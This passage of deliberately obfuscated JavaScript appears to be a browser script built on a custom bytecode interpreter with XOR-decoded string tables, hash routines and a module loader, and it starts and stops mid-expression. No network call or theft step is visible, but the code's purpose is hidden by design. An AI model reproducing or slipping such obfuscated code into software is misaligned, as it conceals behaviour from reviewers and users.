+[],dN=! +[]+! +[]+! +[]+! +[],HQ=+ ! +[],H5=[+ ! +[]]+[+[]]-+ ! +[],QD=+ ! +[]+! +[]+! +[]+! +[]+! +[],dc=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}function sH(){this["pT"]=(this["pT"]&0xffff)*0x85ebca6b+(((this["pT"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.s5=kw;}function hj(){return L8.apply(this,[mY,arguments]);}function qD(EE,BE){return EE/BE;}function p(rY){return UB()[rY];}function cl(){return MF.apply(this,[T,arguments]);}function S(){var nq={};S=function(){return nq;};return nq;}function OY(rl){return ~rl;}0x8d3f5ff,146472194;function E2(){this["pT"]^=this["FW"];this.s5=W3;}function ZB(){return L8.apply(this,[JI,arguments]);}function OI(zI,Vl){var VD=OI;switch(zI){case UP:{var cQ=Vl[KI];cQ[cQ[Ol](hE)]=function(){X7.call(this[LE]);};O5(NN,[cQ]);}break;case Hc:{var UE=Vl[KI];UE[UE[Ol](xP)]=function(){this[zE].push(this[Aj]());};OI(UP,[UE]);}break;case LQ:{var FB=Vl[KI];FB[FB[Ol](Sq)]=function(){this[zE].push(rI(this[xP](),this[xP]()));};OI(Hc,[FB]);}break;case xj:{var tl=Vl[KI];tl[tl[Ol](j)]=function(){this[zE].push(X8(this[xP](),this[xP]()));};OI(LQ,[tl]);}break;case BC:{var FI=Vl[KI];FI[FI[Ol](IE)]=function(){this[zE].push(U8(this[xP](),this[xP]()));};OI(xj,[FI]);}break;case ZE:{var WD=Vl[KI];WD[WD[Ol](dD)]=function(){this[zE].push(this[xP]()&&this[xP]());};OI(BC,[WD]);}break;case Ic:{var cC=Vl[KI];cC[cC[Ol](E8)]=function(){var IY=this[zE].pop();var xN=this[l5]();if(Pq(typeof IY,Y7()[Nl(GI)].call(null,AC,nY))){throw Tq()[nB(vB)](z,Hq,RE(RE(Hq)));}if(WB(xN,Hq)){IY.t++;return;}this[zE].push(new Proxy(IY,{get(YC,dI,t7){if(xN){return ++YC.t;}return YC.t++;}}));};OI(ZE,[cC]);}break;case pI:{var VY=Vl[KI];VY[VY[Ol](qE)]=function(){this[zE].push(this[l5]());};OI(Ic,[VY]);}break;case HP:{var lP=Vl[KI];lP[lP[Ol](Rq)]=function(){t5.call(this[LE]);};OI(pI,[lP]);}break;case A8:{var wC=Vl[KI];wC[wC[Ol](XD)]=function(){var CB=this[l5]();var mC=this[xP]();var Pl=this[xP]();var XE=this[PC](Pl,mC);if(RE(CB)){var JC=this;var FE={get(vP){JC[lQ]=vP;return Pl;}};this[lQ]=new Proxy(this[lQ],FE);}this[zE].push(XE);};OI(HP,[wC]);}break;}}var t5;function h7(){return MF.apply(this,[h5,arguments]);}var kF;function RE(X5){return !X5;}function mI(){return TP.apply(this,[HQ,arguments]);}function nE(){return MF.apply(this,[Ml,arguments]);}function df(a,b,c){return a.indexOf(b,c);}var X7;var QP;function q7(nQ,JP){return nQ[QB[AC]](JP);}function nP(){return W.apply(this,[NN,arguments]);}function BD(){ME=[",WW",",CV>\"4OR","O0$ [{U\x3f}`","|y_$d8oKu","8\f9Rr"];}function WF(Rc,Cl){var UC=WF;switch(Rc){case Hc:{QP=function(TY){return NQ.apply(this,[NN,arguments]);};WE.apply(null,[bq(fD),Hq]);}break;case pI:{var h=Cl[KI];var x7=Cl[HQ];var TI=DQ([],[]);var xQ=U8(DQ(x7,RY()),Cj);var Lc=TN[h];var TQ=vB;if(gB(TQ,Lc.length)){do{var gN=q7(Lc,TQ);var d5=q7(YB.b8,xQ++);TI+=TP(Hc,[F7(dj(OY(gN),OY(d5)),dj(gN,d5))]);TQ++;}while(gB(TQ,Lc.length));}return TI;}break;case wQ:{var Aq=Cl[KI];YB=function(pP,mB){return WF.apply(this,[pI,arguments]);};return zQ(Aq);}break;case jI:{var wN=Cl[KI];var QY=Cl[HQ];var CI=DQ([],[]);var MY=U8(DQ(QY,RY()),nD);var R5=ME[wN];var Z7=vB;while(gB(Z7,R5.length)){var UD=q7(R5,Z7);var N8=q7(Rl.z7,MY++);CI+=TP(Hc,[F7(OY(F7(UD,N8)),dj(UD,N8))]);Z7++;}return CI;}break;case s8:{var dP=Cl[KI];Rl=function(Bl,VC){return WF.apply(this,[jI,arguments]);};return bY(dP);}break;case EB:{var AP=Cl[KI];var dF=Cl[HQ];var R8=ME[jF];var Uj=DQ([],[]);var Z5=ME[AP];var n7=zF(Z5.length,Hq);while(zq(n7,vB)){var sN=U8(DQ(DQ(n7,dF),RY()),R8.length);var SP=q7(Z5,n7);var mQ=q7(R8,sN);Uj+=TP(Hc,[F7(OY(F7(SP,mQ)),dj(SP,mQ))]);n7--;}return WF(s8,[Uj]);}break;case j5:{var M5=Cl[KI];var dE=Cl[HQ];var A5=[];var Qq=n(xY,[]);var N5=dE?JB[BQ()[NY(vB)](M7,r,GI)]:JB[hl()[n8(vB)](Hq,tj)];for(var cc=vB;gB(cc,M5[Y7()[Nl(vB)].call(null,xl,bq(b7))]);cc=DQ(cc,Hq)){A5[hl()[n8(Hq)](vB,qE)](N5(Qq(M5[cc])));}return A5;}break;case NN:{var Dc=Cl[KI];zQ(Dc[vB]);for(var k7=vB;gB(k7,Dc.length);++k7){Y7()[Dc[k7]]=function(){var wB=Dc[k7];return function(bl,CE){var lC=YB.call(null,bl,CE);Y7()[wB]=function(){return lC;};return lC;};}();}}break;case G:{var pB=Cl[KI];var tN=Cl[HQ];var b=DQ([],[]);var YN=U8(DQ(tN,RY()),tE);var p7=c7[pB];for(var DN=vB;gB(DN,p7.length);DN++){var P=q7(p7,DN);var Hj=q7(mI.P7,YN++);b+=TP(Hc,[F7(OY(F7(P,Hj)),dj(P,Hj))]);}return b;}break;case xC:{var fj=Cl[KI];mI=function(Fl,vQ){return WF.apply(this,[G,arguments]);};return B5(fj);}break;}}function zF(xB,nF){return xB-nF;}function LI(){return OI.apply(this,[pI,arguments]);}var DC,mN,sQ,wI,HB,Mq,qY,pI,zY,Ic,xj,BC,rP,T,UP,bC,Ml,LQ,xY,Hc,EC,ZE,mY,G,hF,kj,EB,Yj,gI,JI,dY,KE,NN,k5,d8,Jl,jI,vE,HP,BN,Zq,T7,I8,cE,wQ,RQ,s8,h5;var pC;function cI(){return vf(`${BQ()[NY(jF)]}`,ND()+1);}function NQ(nj,Cc){var MN=NQ;switch(nj){case JI:{pC=function(MP){return CP.apply(this,[mN,arguments]);};W8.call(null,bq(sP),GI,tE);}break;case Hc:{var K=Cc[KI];var qP=DQ([],[]);for(var c=zF(K.length,Hq);zq(c,vB);c--){qP+=K[c];}return qP;}break;case QQ:{var Q5=Cc[KI];YB.b8=NQ(Hc,[Q5]);while(gB(YB.b8.length,Xj))YB.b8+=YB.b8;}break;case Zq:{zQ=function(TD){return NQ.apply(this,[QQ,arguments]);};TP(RQ,[wF,bq(kP)]);}break;case vE:{var C=Cc[KI];var Uq=Cc[HQ];var Q7=Cc[A8];var A7=kF[AC];var Y8=DQ([],[]);var F=kF[Uq];var zP=zF(F.length,Hq);while(zq(zP,vB)){var SI=U8(DQ(DQ(zP,C),RY()),A7.length);var bc=q7(F,zP);var M8=q7(A7,SI);Y8+=TP(Hc,[F7(dj(OY(bc),OY(M8)),dj(bc,M8))]);zP--;}return n(Jl,[Y8]);}break;case xC:{var Oq=Cc[KI];var KD=DQ([],[]);for(var p8=zF(Oq.length,Hq);zq(p8,vB);p8--){KD+=Oq[p8];}return KD;}break;case EC:{var Dq=Cc[KI];Rl.z7=NQ(xC,[Dq]);while(gB(Rl.z7.length,Y5))Rl.z7+=Rl.z7;}break;case dY:{bY=function(bj){return NQ.apply(this,[EC,arguments]);};WF(EB,[AC,bq(Kj)]);}break;case rP:{var dq=Cc[KI];var s=DQ([],[]);var Lj=zF(dq.length,Hq);while(zq(Lj,vB)){s+=dq[Lj];Lj--;}return s;}break;case NN:{var dB=Cc[KI];WE.sq=NQ(rP,[dB]);while(gB(WE.sq.length,r8))WE.sq+=WE.sq;}break;}}function rc(){return n.apply(this,[bC,arguments]);}function hc(){return O5.apply(this,[KI,arguments]);}function Rl(){return WF.apply(this,[EB,arguments]);}function IF(){return W.apply(this,[Ml,arguments]);}var JB;function UB(){var Wl=['IP','GD','fE','G7','NI'];UB=function(){return Wl;};return Wl;}function Nl(VN){return UB()[VN];}var f7;function GE(){return W.apply(this,[jI,arguments]);}function sj(){return MF.apply(this,[hF,arguments]);}function rj(){return OI.apply(this,[Hc,arguments]);}function SN(){return vf(`${BQ()[NY(jF)]}`,lq(),ND()-lq());}function X8(UY,HY){return UY<<HY;}function BQ(){var BF=Object['\x63\x72\x65\x61\x74\x65']({});BQ=function(){return BF;};return BF;}function vj(){return W.apply(this,[vE,arguments]);}function F7(YE,Nq){return YE&Nq;}function FP(){return df(`${BQ()[NY(jF)]}`,"0x"+"\x38\x64\x33\x66\x35\x66\x66");}function Yq(){return L8.apply(this,[KI,arguments]);}function Jq(){this["CT"]=(this["CT"]&0xffff)*0x1b873593+(((this["CT"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.s5=hD;}function LC(){return ID.apply(this,[NN,arguments]);}function Nj(){return L8.apply(this,[ZE,arguments]);}function CD(){return W.apply(this,[dY,arguments]);}function P8(rE){return UB()[rE];}function RF(){return n.apply(this,[k5,arguments]);}function ZW(){return this;}function DB(sc,ZF){return sc>>>ZF;}function vI(){return OI.apply(this,[UP,arguments]);}var zQ;function nB(Tj){return UB()[Tj];}function sY(){return W.apply(this,[zY,arguments]);}function sD(Xl,Lq){return Xl==Lq;}function YB(){return TP.apply(this,[RQ,arguments]);}function AB(){return W.apply(this,[A8,arguments]);}function Wj(){return OI.apply(this,[BC,arguments]);}function TE(){EC=j5+j5*QQ,UP=A8+A8*QQ,xY=HQ+j5*QQ,Zq=xC+j5*QQ,zY=xC+A8*QQ,mN=A8+j5*QQ,Ml=A8+dN*QQ,Jl=A8+xC*QQ,d8=HQ+QQ,EB=KC+QD*QQ,HB=dN+A8*QQ+KI*QQ*QQ+QQ*QQ*QQ,wQ=KI+dN*QQ,kj=H5+A8*QQ,I8=dc+A8*QQ,ZE=HQ+QD*QQ,dY=j5+QQ,h5=QD+j5*QQ,T=j5+dN*QQ,jI=dN+j5*QQ,s8=HQ+xC*QQ,rP=KI+A8*QQ,NN=QD+QQ,sQ=H5+QQ,KE=dc+QD*QQ,JI=KC+j5*QQ,BN=xC+j5*QQ+QD*QQ*QQ+QD*QQ*QQ*QQ+xC*QQ*QQ*QQ*QQ,hF=H5+j5*QQ,qY=KI+j5*QQ,pI=HQ+dN*QQ,DC=j5+A8*QQ,T7=xC+H5*QQ+A8*QQ*QQ+QD*QQ*QQ*QQ+QD*QQ*QQ*QQ*QQ,k5=QD+QD*QQ,mY=A8+QQ,BC=H5+QD*QQ,xj=QD+dN*QQ,bC=QD+A8*QQ,HP=xC+dN*QQ,gI=KC+dN*QQ,cE=KC+QQ,RQ=dN+QQ,Hc=dN+A8*QQ,Yj=KI+A8*QQ+j5*QQ*QQ+xC*QQ*QQ*QQ+QD*QQ*QQ*QQ*QQ,wI=QD+j5*QQ+QD*QQ*QQ+QD*QQ*QQ*QQ+xC*QQ*QQ*QQ*QQ,Ic=j5+QD*QQ,G=dc+QQ,vE=KC+A8*QQ,Mq=dc+j5*QQ,LQ=dN+QD*QQ;}function HW(a,b){return a.charCodeAt(b);}function HF(){return ID.apply(this,[DC,arguments]);}function DI(){return O5.apply(this,[xY,arguments]);}function QN(){return TP.apply(this,[rP,arguments]);}function v5(){if([10,13,32].includes(this["CT"]))this.s5=tY;else this.s5=T5;}function VF(G5){this[zE]=Object.assign(this[zE],G5);}function L6(){if(this["v8"]<pn(this["kf"]))this.s5=Qc;else this.s5=E2;}function hl(){var m5=function(){};hl=function(){return m5;};return m5;}function ND(){return df(`${BQ()[NY(jF)]}`,";",FP());}return O5.call(this,kj);function SQ(){return MF.apply(this,[ZE,arguments]);}function WB(HD,LP){return HD>LP;}var c7;function JQ(){return ID.apply(this,[pI,arguments]);}function xF(){mj=["","Be,Y\x40s6~F+~fYb9y!5-Fh3,F","J<HUXCPBt|v<vdp,","b","KU\x00A\x40"];}function W(x8,l8){var rN=W;switch(x8){case NN:{var Yc=l8[KI];Yc[Yc[Ol](Hq)]=function(){this[zE].push(gB(this[xP](),this[xP]()));};ID(NN,[Yc]);}break;case BC:{var lc=l8[KI];lc[lc[Ol](DP)]=function(){var b5=this[l5]();var Dj=this[l5]();var Tc=this[l5]();var EP=this[xP]();var BP=[];for(var U5=vB;gB(U5,Tc);++U5){switch(this[zE].pop()){case vB:BP.push(this[xP]());break;case Hq:var Uc=this[xP]();for(var pl of Uc.reverse()){BP.push(pl);}break;default:throw new Error(Tq()[nB(Hq)](tE,jF,rD));}}var cB=EP.apply(this[lQ].t,BP.reverse());b5&&this[zE].push(this[OD](cB));};W(NN,[lc]);}break;case jI:{var fC=l8[KI];fC[fC[Ol](IC)]=function(){var H7=this[l5]();var Zc=fC[mc]();if(RE(this[xP](H7))){this[DY](cP.e,Zc);}};W(BC,[fC]);}break;case dY:{var jB=l8[KI];jB[jB[Ol](zc)]=function(){this[zE].push(zF(this[xP](),this[xP]()));};W(jI,[jB]);}break;case A8:{var sB=l8[KI];sB[sB[Ol](CF)]=function(){this[zE].push(dj(this[xP](),this[xP]()));};W(dY,[sB]);}break;case zY:{var WN=l8[KI];WN[WN[Ol](Ej)]=function(){var NC=this[l5]();var wY=this[zE].pop();var CC=this[zE].pop();var qN=this[zE].pop();var N=this[sl][cP.e];this[DY](cP.e,wY);try{this[jN]();}catch(J){this[zE].push(this[OD](J));this[DY](cP.e,CC);this[jN]();}finally{this[DY](cP.e,qN);this[jN]();this[DY](cP.e,N);}};W(A8,[WN]);}break;case Ml:{var kc=l8[KI];kc[kc[Ol](YF)]=function(){this[zE].push(Jj(this[xP](),this[xP]()));};W(zY,[kc]);}break;case KE:{var q=l8[KI];q[q[Ol](WP)]=function(){var fF=[];var pc=this[zE].pop();var WI=zF(this[zE].length,Hq);for(var E5=vB;gB(E5,pc);++E5){fF.push(this[c5](this[zE][WI--]));}this[J5](Tq()[nB(jF)](El,vB,pj),fF);};W(Ml,[q]);}break;case JI:{var p5=l8[KI];p5[p5[Ol](DF)]=function(){this[zE].push(this[mc]());};W(KE,[p5]);}break;case vE:{var g=l8[KI];g[g[Ol](lY)]=function(){this[zE].push(Wq(this[xP](),this[xP]()));};W(JI,[g]);}break;}}function W3(){this["pT"]^=this["pT"]>>>16;this.s5=sH;}function HN(){this["CT"]=this["CT"]<<15|this["CT"]>>>17;this.s5=Jq;}var CN;function n8(YI){return UB()[YI];}function O5(hY,fI){var mq=O5;switch(hY){case kj:{Ij=function(JE){this[zE]=[JE[lQ].t];};m=function(ZQ,Ec){return O5.apply(this,[A8,arguments]);};ZP=function(YQ,tB){return O5.apply(this,[H5,arguments]);};X7=function(){this[zE][this[zE].length]={};};t5=function(){this[zE].pop();};EN=function(){return [...this[zE]];};CN=function(R){return O5.apply(this,[DC,arguments]);};jD=function(){this[zE]=[];};WE=function(KF,GB){return CP.apply(this,[sQ,arguments]);};OP=function(tC,MI,bB){return CP.apply(this,[s8,arguments]);};B5=function(){return CP.apply(this,[Zq,arguments]);};Eq=function(){return CP.apply(this,[pI,arguments]);};pC=function(){return NQ.apply(this,[JI,arguments]);};zQ=function(){return NQ.apply(this,[Zq,arguments]);};W8=function(PP,bE,tQ){return NQ.apply(this,[vE,arguments]);};bY=function(){return NQ.apply(this,[dY,arguments]);};QP=function(){return WF.apply(this,[Hc,arguments]);};f7=function(WY,A,IB){return O5.apply(this,[wQ,arguments]);};n(EB,[]);LB();zl();WF.call(this,NN,[UB()]);xF();n.call(this,k5,[UB()]);BD();n.call(this,bC,[UB()]);c7=G8();TP.call(this,qY,[UB()]);tD();TP.call(this,rP,[UB()]);qq=BB();TP.call(this,d8,[UB()]);XC=WF(j5,[['nlP','9nn','9nT','nR99QRRRRRR','nR9lQRRRRRR'],RE([])]);cP={e:XC[vB],p:XC[Hq],r:XC[jF]};;W5=class W5 {constructor(){this[sl]=[];this[cq]=[];this[zE]=[];this[XD]=vB;L8(KI,[this]);this[BQ()[NY(jF)].apply(null,[OQ,lD,AC])]=f7;}};return W5;}break;case A8:{var ZQ=fI[KI];var Ec=fI[HQ];return this[zE][zF(this[zE].length,Hq)][ZQ]=Ec;}break;case H5:{var YQ=fI[KI];var tB=fI[HQ];for(var SC of [...this[zE]].reverse()){if(rI(YQ,SC)){return tB[PC](SC,YQ);}}throw UN()[p(AC)].call(null,ED,wF);}break;case DC:{var R=fI[KI];if(Jj(this[zE].length,vB))this[zE]=Object.assign(this[zE],R);}break;case wQ:{var WY=fI[KI];var A=fI[HQ];var IB=fI[A8];this[cq]=this[rQ](A,IB);this[lQ]=this[OD](WY);this[LE]=new Ij(this);this[DY](cP.e,vB);try{while(gB(this[sl][cP.e],this[cq].length)){var sC=this[l5]();this[sC](this);}}catch(Ac){}}break;case I8:{var U=fI[KI];U[U[Ol](bI)]=function(){this[zE].push(qD(this[xP](),this[xP]()));};}break;case KI:{var K7=fI[KI];K7[K7[Ol](r8)]=function(){this[zE].push(BY(this[xP](),this[xP]()));};O5(I8,[K7]);}break;case xY:{var CY=fI[KI];CY[CY[Ol](F8)]=function(){this[zE].push(DQ(this[xP](),this[xP]()));};O5(KI,[CY]);}break;case ZE:{var NB=fI[KI];NB[NB[Ol](d)]=function(){this[zE].push(OF(this[xP](),this[xP]()));};O5(xY,[NB]);}break;case NN:{var KN=fI[KI];KN[KN[Ol](rq)]=function(){var Pc=[];var gj=this[l5]();while(gj--){switch(this[zE].pop()){case vB:Pc.push(this[xP]());break;case Hq:var LY=this[xP]();for(var AQ of LY){Pc.push(AQ);}break;}}this[zE].push(this[zC](Pc));};O5(ZE,[KN]);}break;}}function Pq(wE,gE){return wE!=gE;}function bq(PQ){return -PQ;}var Ij;function UN(){var KP=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);UN=function(){return KP;};return KP;}function NY(PN){return UB()[PN];}function rF(){return ID.apply(this,[T,arguments]);}var W5;var m;function DQ(ll,n5){return ll+n5;}function Y7(){var lB=[]['\x65\x6e\x74\x72\x69\x65\x73']();Y7=function(){return lB;};return lB;}function vf(a,b,c){return a.substr(b,c);}function PB(){return W.apply(this,[KE,arguments]);}var jD;function Fc(){return OI.apply(this,[A8,arguments]);}function qc(){return zD()+cI()+typeof JB[BQ()[NY(jF)].name];}function Tq(){var gl={};Tq=function(){return gl;};return gl;}function gY(){return L8.apply(this,[cE,arguments]);}function Fj(kf,O0){var zB={kf:kf,pT:O0,FW:0,v8:0,s5:Qc};while(!zB.s5());return zB["pT"]>>>0;}var ME;function dj(IQ,AE){return IQ|AE;}var OP;var bY;}();FG={};}break;case B5:{zA[dc()[qE(v0)](fJ,RS,XD,B6({}))]=function(Ic,Jd){return Zd.apply(this,[sp,arguments]);};zA[Ps()[IW(fs)](bS,hG,d9,s6,MJ,Q0)]=PS()[CP(ms)].call(null,Rd,L0,Mq);var BS;return BS=zA(zA[m9(typeof dc()[qE(cX)],PP('',[][[]]))?dc()[qE(Ov)].apply(null,[NA,B0,MJ,B6(B6(MJ))]):dc()[qE(vW)].call(null,jS,DD,Ms,B6(B6({})))]=MJ),V4.pop(),BS;}break;case kp:{LE.call(this,sT,[Pc()]);ED();G0.call(this,QH,[Pc()]);KX=Ev(XU,[]);r9+=zj;Ev(Aj,[]);LE(GI,[Vs()]);Ev(In,[]);LE(Dj,[]);}break;case Bm:{var zA=function(g4){V4.push(U4);if(vS[g4]){var DX;return DX=vS[g4][zW()[HG(f9)](mJ,pp)],V4.pop(),DX;}var kX=vS[g4]=Zd(OL,[tS()[wD(fs)].apply(null,[I9,zs,RX,fs,MJ,z9]),g4,VP()[fd(Id)].apply(null,[Vm,Aq,K6]),B6({}),zW()[HG(f9)].apply(null,[mJ,pp]),{}]);ZX[g4].call(kX[zW()[HG(f9)].call(null,mJ,pp)],kX,kX[zW()[HG(f9)](mJ,pp)],zA);kX[RG(typeof VP()[fd(ks)],PP([],[][[]]))?VP()[fd(H0)].apply(null,[JA,Xd,CE]):VP()[fd(Id)].apply(null,[Vm,Aq,kv])]=B6(r2);var zY;return zY=kX[zW()[HG(f9)](mJ,pp)],V4.pop(),zY;};r9=Nf;}break;case Nf:{var vS={};r9=FT;V4.push(V9);zA[dc()[qE(f9)].apply(null,[fD,vD,VG,cX])]=ZX;zA[KP()[Ds(OX)](cP,xv)]=vS;}break;case cM:{r9-=lT;var ZX=KJ[r2];}break;case SH:{r9=C2;var Zc=KJ[r2];V4.push(K9);if(m9(typeof Q[KP()[Ds(Ov)](lq,HJ)],dc()[qE(hJ)].apply(null,[JA,GS,GD,DP]))&&Q[m9(typeof KP()[Ds(f9)],PP('',[][[]]))?KP()[Ds(Ov)].apply(null,[lq,HJ]):KP()[Ds(cX)](ES,zS)][O6()[TX(fs)].call(null,ES,FS,Md,dd,cv,pD)]){Q[VP()[fd(OX)](qL,xG,s6)][VP()[fd(Ov)](Hn,sX,B6(B6(fs)))](Zc,Q[m9(typeof KP()[Ds(Id)],'undefined')?KP()[Ds(Ov)].apply(null,[lq,HJ]):KP()[Ds(cX)](nv,Lv)][m9(typeof O6()[TX(fs)],'undefined')?O6()[TX(fs)](ES,bD,B6([]),dd,cv,xd):O6()[TX(MJ)](S0,MJ,pX,qX,VX,OX)],Zd(OL,[O6()[TX(H0)](cX,DP,tW,Y9,dE,Xs),zX()[FA(fs)].apply(null,[f9,sS,rP,Xq,F9])]));}Q[RG(typeof VP()[fd(Ov)],PP('',[][[]]))?VP()[fd(H0)](x9,Z9,B6(B6({}))):VP()[fd(OX)](qL,xG,dS)][VP()[fd(Ov)](Hn,sX,Bc)](Zc,RG(typeof dc()[qE(hJ)],PP([],[][[]]))?dc()[qE(vW)](pt,hG,BW,mb):dc()[qE(Id)].apply(null,[Pm,B6(B6([])),Bc,MQ]),Zd(OL,[O6()[TX(H0)](cX,l6,p0,Y9,dE,vW),B6(r2)]));V4.pop();}break;case sp:{var Ic=KJ[r2];var Jd=KJ[HF];var rG;V4.push(SV);r9+=RH;}break;case vU:{bV.CL=Et[ES];Ev.call(this,MM,[eS1_xor_4_memo_array_init()]);return '';}break;case cH:{var kt=KJ;V4.push(x8);r9+=BL;var I1=kt[fs];for(var Mg=MJ;BO(Mg,kt[KP()[Ds(fs)](bL,Lw)]);Mg+=H0){I1[kt[Mg]]=kt[PP(Mg,MJ)];}V4.pop();}break;case rH:{jz.vm=Cb[d0];LE.call(this,cF,[eS1_xor_5_memo_array_init()]);return '';}break;case Mn:{R3();V4=P1();r9=P2;Cb=f8();LE.call(this,cF,[Pc()]);N8();Ev.call(this,MM,[Pc()]);QC=zC();}break;case OL:{var m1={};var l3=KJ;V4.push(pD);for(var dh=fs;BO(dh,l3[KP()[Ds(fs)](Dh,Lw)]);dh+=H0)m1[l3[dh]]=l3[PP(dh,MJ)];var dw;return V4.pop(),dw=m1,dw;}break;case tn:{var mx=KJ[r2];var IN=fs;for(var Ux=fs;BO(Ux,mx.length);++Ux){var qg=UC(mx,Ux);if(BO(qg,IU)||X7(qg,qn))IN=PP(IN,MJ);}return IN;}break;case YH:{T8=function(){return nb.apply(this,[XT,arguments]);};Nb=function(){return nb.apply(this,[AY,arguments]);};Dt=function(){return nb.apply(this,[tn,arguments]);};Jx=function(){return nb.apply(this,[cH,arguments]);};r9=UU;kV=function(){return nb.apply(this,[gf,arguments]);};jg=function(){return Ev.apply(this,[Xp,arguments]);};Ev(YH,[]);}break;case LH:{var f7=KJ[r2];var Zz=fs;for(var dN=fs;BO(dN,f7.length);++dN){var cw=UC(f7,dN);if(BO(cw,IU)||X7(cw,qn))Zz=PP(Zz,MJ);}return Zz;}break;case z5:{var qz=KJ[r2];var Xz=fs;r9=C2;for(var Gt=fs;BO(Gt,qz.length);++Gt){var V3=UC(qz,Gt);if(BO(V3,IU)||X7(V3,qn))Xz=PP(Xz,MJ);}return Xz;}break;case XL:{cg.pn=QC[xg];G0.call(this,WF,[eS1_xor_3_memo_array_init()]);return '';}break;case YM:{H8.nZ=pC[vD];G0.call(this,QH,[eS1_xor_0_memo_array_init()]);return '';}break;case M2:{r9=C2;Oh.kY=k4[CE];LE.call(this,sT,[eS1_xor_1_memo_array_init()]);return '';}break;case DH:{VQ.qm=q8[R7];Ev.call(this,QL,[eS1_xor_2_memo_array_init()]);return '';}break;case ZZ:{var jK=KJ[r2];var sh=fs;for(var GO=fs;BO(GO,jK.length);++GO){var rk=UC(jK,GO);if(BO(rk,IU)||X7(rk,qn))sh=PP(sh,MJ);}return sh;}break;}}};var x7=function(qb,Eh){return qb*Eh;};var It=function Ew(jx,wO){'use strict';var AC=Ew;switch(jx){case M2:{var kQ=wO[r2];V4.push(zE);var PC;return PC=kQ&&m8(Xv()[Rq(OX)](Q2,GS,ZA,hg),typeof Q[KP()[Ds(Ov)].apply(null,[XP,HJ])])&&RG(kQ[zW()[HG(MJ)].apply(null,[nz,UZ])],Q[KP()[Ds(Ov)].apply(null,[XP,HJ])])&&m9(kQ,Q[KP()[Ds(Ov)](XP,HJ)][RG(typeof Xv()[Rq(bX)],PP([],[][[]]))?Xv()[Rq(ks)].apply(null,[V9,Pv,B0,vh]):Xv()[Rq(DP)].call(null,sg,Ad,sX,Pv)])?KP()[Ds(pX)].call(null,gj,jt):typeof kQ,V4.pop(),PC;}break;case AY:{var ZK=wO[r2];return typeof ZK;}break;case bn:{var KQ=wO[r2];var St;V4.push(D7);return St=KQ&&m8(m9(typeof Xv()[Rq(r8)],PP([],[][[]]))?Xv()[Rq(OX)](cL,B6({}),kh,hg):Xv()[Rq(ks)](Qg,B0,tg,zK),typeof Q[m9(typeof KP()[Ds(GD)],PP('',[][[]]))?KP()[Ds(Ov)](YC,HJ):KP()[Ds(cX)](cb,R6)])&&RG(KQ[zW()[HG(MJ)](nz,dU)],Q[KP()[Ds(Ov)](YC,HJ)])&&m9(KQ,Q[KP()[Ds(Ov)](YC,HJ)][Xv()[Rq(DP)](EN,R7,wQ,Pv)])?KP()[Ds(pX)](zf,jt):typeof KQ,V4.pop(),St;}break;case Aj:{var Lk=wO[r2];return typeof Lk;}break;case sp:{var Cz=wO[r2];var Dk=wO[HF];var Qh=wO[YM];V4.push(QE);Cz[Dk]=Qh[O6()[TX(H0)](cX,Xs,nz,Y9,IF,Mz)];V4.pop();}break;case GI:{var zO=wO[r2];var sx=wO[HF];var LV=wO[YM];return zO[sx]=LV;}break;case Xp:{var Tx=wO[r2];var BK=wO[HF];var mO=wO[YM];V4.push(f9);try{var Y8=V4.length;var gz=B6([]);var wb;return wb=qq(OL,[VP()[fd(mW)](wE,pX,Ad),dc()[qE(mJ)](Ok,AE,Pt,bP),O6()[TX(Id)].call(null,vW,Ph,B6(B6(fs)),ZO,Sw,p7),Tx.call(BK,mO)]),V4.pop(),wb;}catch(lt){V4.splice(CO(Y8,MJ),Infinity,f9);var FV;return FV=qq(OL,[VP()[fd(mW)](wE,pX,B6(B6(fs))),VP()[fd(BE)].apply(null,[Zg,Og,OX]),O6()[TX(Id)].apply(null,[vW,MQ,K6,ZO,Sw,Ad]),lt]),V4.pop(),FV;}V4.pop();}break;case rU:{return this;}break;case rI:{var n3=wO[r2];var Yk;V4.push(vh);return Yk=qq(OL,[VP()[fd(bX)].call(null,SF,Bg,mW),n3]),V4.pop(),Yk;}break;case fj:{return this;}break;case XT:{return this;}break;case cF:{V4.push(Sv);var Lx;return Lx=RG(typeof VP()[fd(cO)],'undefined')?VP()[fd(H0)](l7,Tb,p7):VP()[fd(RS)](cb,R7,gk),V4.pop(),Lx;}break;case HM:{var IQ=wO[r2];V4.push(Fg);var jO=Q[VP()[fd(OX)].apply(null,[tP,xG,Ad])](IQ);var cV=[];for(var gg in jO)cV[VP()[fd(DP)](cG,kh,r8)](gg);cV[zW()[HG(ws)](I9,lE)]();var l1;return l1=function J1(){V4.push(Z8);for(;cV[KP()[Ds(fs)](Sh,Lw)];){var hV=cV[O6()[TX(Ad)](vW,GS,jt,Fx,Cw,B0)]();if(Nz(hV,jO)){var Ng;return J1[O6()[TX(H0)].apply(null,[cX,B6(B6([])),mJ,Y9,QE,pD])]=hV,J1[KP()[Ds(sS)].call(null,A8,JK)]=B6(MJ),V4.pop(),Ng=J1,Ng;}}J1[KP()[Ds(sS)](A8,JK)]=B6(fs);var Mk;return V4.pop(),Mk=J1,Mk;},V4.pop(),l1;}break;case Dj:{V4.push(EO);this[m9(typeof KP()[Ds(vD)],PP('',[][[]]))?KP()[Ds(sS)](Ld,JK):KP()[Ds(cX)](lN,CS)]=B6(UG[MJ]);var Ww=this[O6()[TX(d0)](v0,I9,bD,UK,Ss,fs)][fs][VP()[fd(L0)](Nv,X8,B6(B6({})))];if(RG(VP()[fd(BE)](U7,Og,nz),Ww[VP()[fd(mW)](gd,pX,BE)]))throw Ww[O6()[TX(Id)].call(null,vW,B6(B6({})),K7,ZO,Ol,I9)];var wK;return wK=this[PS()[CP(bX)](V6,B6(B6(fs)),Bb)],V4.pop(),wK;}break;case Mp:{var Ug=wO[r2];V4.push(MJ);var jC;return jC=Ug&&m8(Xv()[Rq(OX)].call(null,Ms,L0,Ad,hg),typeof Q[KP()[Ds(Ov)](lk,HJ)])&&RG(Ug[m9(typeof zW()[HG(mb)],PP('',[][[]]))?zW()[HG(MJ)](nz,dx):zW()[HG(tW)](pK,vb)],Q[KP()[Ds(Ov)](lk,HJ)])&&m9(Ug,Q[KP()[Ds(Ov)].call(null,lk,HJ)][Xv()[Rq(DP)](ZO,hG,OX,Pv)])?m9(typeof 